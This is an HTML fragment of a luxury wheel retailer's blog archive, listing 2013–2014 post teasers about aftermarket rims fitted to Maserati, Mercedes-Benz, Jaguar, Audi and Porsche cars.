		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/high-performance-rims-for-maserati/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/high-performance-rims-for-maserati/" title="High Performance Rims for Maserati">High Performance Rims for Maserati</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-01-15T09:45:01-08:00" itemprop="datePublished" content="2014-01-15T09:45:01-08:00">January 15, 2014</time>
		<meta itemprop="dateModified" content="2014-01-15T09:45:01-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/high-performance-rims-for-maserati/">
							</aside>
				<div class="post-content entry-content small">
				<p>The Maserati Ghibli is a 4-door high performance vehicle fitted with KoKo Kuture wheels called Lindos featuring a black center finish with a chrome stainless steel lip. These high performance rims are&hellip;</p>
				<a href="https://giovannawheels.com/high-performance-rims-for-maserati/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-01-15T09:45:01-08:00" itemprop="datePublished" content="2014-01-15T09:45:01-08:00">January 15, 2014</time>
		<meta itemprop="dateModified" content="2014-01-15T09:45:01-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/high-performance-rims-for-maserati/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5977 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-benz tag-concave tag-g-class tag-g-wagen tag-giovanna-2 tag-high-performance tag-lightweight tag-luxury tag-mercedes tag-rims tag-verona tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-rims-for-mercedes-benz-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-rims-for-mercedes-benz-2/" title="Concave Rims for Mercedes-Benz">Concave Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-01-14T09:27:27-08:00" itemprop="datePublished" content="2014-01-14T09:27:27-08:00">January 14, 2014</time>
		<meta itemprop="dateModified" content="2014-01-14T09:27:27-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-mercedes-benz-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Mercedes-Benz G-wagen is a full size luxury SUV sporting Giovanna wheels called Verona featuring an all black finish with a gloss black lip. These concave lightweight wheels are available in chro&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-rims-for-mercedes-benz-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-01-14T09:27:27-08:00" itemprop="datePublished" content="2014-01-14T09:27:27-08:00">January 14, 2014</time>
		<meta itemprop="dateModified" content="2014-01-14T09:27:27-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-mercedes-benz-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5975 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-giovanna-2 tag-high-performance tag-jaguar tag-lightweight tag-luxury tag-rims tag-sevan tag-wheels tag-wtw-2 tag-xj" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/lightweight-rims-for-jaguar/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/lightweight-rims-for-jaguar/" title="Lightweight Rims for Jaguar">Lightweight Rims for Jaguar</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-01-10T09:00:06-08:00" itemprop="datePublished" content="2014-01-10T09:00:06-08:00">January 10, 2014</time>
		<meta itemprop="dateModified" content="2014-01-10T09:00:06-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-rims-for-jaguar/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Jaguar XJ is a full size luxury sedan sporting Giovanna rims called Sevan featuring an all black finish. These lightweight wheels are available in silver and black finishes with machined tips. Si&hellip;</p>
				<a href="https://giovannawheels.com/lightweight-rims-for-jaguar/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-01-10T09:00:06-08:00" itemprop="datePublished" content="2014-01-10T09:00:06-08:00">January 10, 2014</time>
		<meta itemprop="dateModified" content="2014-01-10T09:00:06-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-rims-for-jaguar/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5968 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-audi tag-giovanna-2 tag-high-performance tag-lightweight tag-luxury tag-portofino tag-r8 tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/lightweight-wheels-for-audi-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/lightweight-wheels-for-audi-3/" title="Lightweight Wheels for Audi">Lightweight Wheels for Audi</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-12-27T09:30:58-08:00" itemprop="datePublished" content="2013-12-27T09:30:58-08:00">December 27, 2013</time>
		<meta itemprop="dateModified" content="2013-12-27T09:30:58-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-wheels-for-audi-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Audi R8 is a 2-seater sports car fitted with Giovanna rims called Portofino featuring an all black paint finish with a machined edge. These lightweight rims are available in black and silver fini&hellip;</p>
				<a href="https://giovannawheels.com/lightweight-wheels-for-audi-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-12-27T09:30:58-08:00" itemprop="datePublished" content="2013-12-27T09:30:58-08:00">December 27, 2013</time>
		<meta itemprop="dateModified" content="2013-12-27T09:30:58-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-wheels-for-audi-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-4458 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-black tag-concave tag-giovanna-2 tag-granturismo tag-high-performance tag-lightweight tag-luxury tag-maserati tag-mecca tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-rims-for-maserati-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-rims-for-maserati-2/" title="2-Piece Rims for Maserati">2-Piece Rims for Maserati</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-12-23T09:26:11-08:00" itemprop="datePublished" content="2013-12-23T09:26:11-08:00">December 23, 2013</time>
		<meta itemprop="dateModified" content="2013-12-23T09:26:11-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-maserati-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Maserati GranTurismo is a high performance 2-door vehicle fitted with 2-piece lightweight wheels from Giovanna called Mecca featuring an all black paint finish. These concave wheels are available&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-rims-for-maserati-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-12-23T09:26:11-08:00" itemprop="datePublished" content="2013-12-23T09:26:11-08:00">December 23, 2013</time>
		<meta itemprop="dateModified" content="2013-12-23T09:26:11-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-maserati-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5924 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-benz tag-cl-class tag-concave tag-d-2 tag-gfg-2 tag-giovanna-2 tag-highperformance tag-luxury tag-mercedes tag-rims tag-supremo tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/concave-wheels-for-mercedes-benz-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/concave-wheels-for-mercedes-benz-3/" title="Concave Wheels for Mercedes-Benz">Concave Wheels for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-09-11T08:09:26-07:00" itemprop="datePublished" content="2013-09-11T08:09:26-07:00">September 11, 2013</time>
		<meta itemprop="dateModified" content="2013-09-11T08:09:26-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-wheels-for-mercedes-benz-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>The Mercedes-Benz CL63 is a luxury 2-door vehicle with a 6.2 liter V8 engine cranking out 536 horsepowers. This CL63 is sporting GFG Supremo wheels called D-2 featuring a black center finish with a ch&hellip;</p>
				<a href="https://giovannawheels.com/concave-wheels-for-mercedes-benz-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-09-11T08:09:26-07:00" itemprop="datePublished" content="2013-09-11T08:09:26-07:00">September 11, 2013</time>
		<meta itemprop="dateModified" content="2013-09-11T08:09:26-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-wheels-for-mercedes-benz-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5909 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-concave tag-gianelle tag-giovanna-2 tag-highperformance tag-lightweight tag-luxury tag-panamera tag-porsche tag-rims tag-wheels tag-white tag-wtw-2 tag-yerevan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-wheels-for-porsche/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-wheels-for-porsche/" title="2-Piece Wheels for Porsche">2-Piece Wheels for Porsche</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-08-20T08:39:15-07:00" itemprop="datePublished" content="2013-08-20T08:39:15-07:00">August 20, 2013</time>
		<meta itemprop="dateModified" content="2013-08-20T08:39:15-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-wheels-for-porsche/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Porsche Panamera is a 4-door luxury saloon vehicle sporting lightweight wheels from Gianelle called Yerevan Lightweight featuring a machined black paint finish. These 2-piece rims are available i&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-wheels-for-porsche/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-08-20T08:39:15-07:00" itemprop="datePublished" content="2013-08-20T08:39:15-07:00">August 20, 2013</time>
		<meta itemprop="dateModified" content="2013-08-20T08:39:15-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-wheels-for-porsche/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
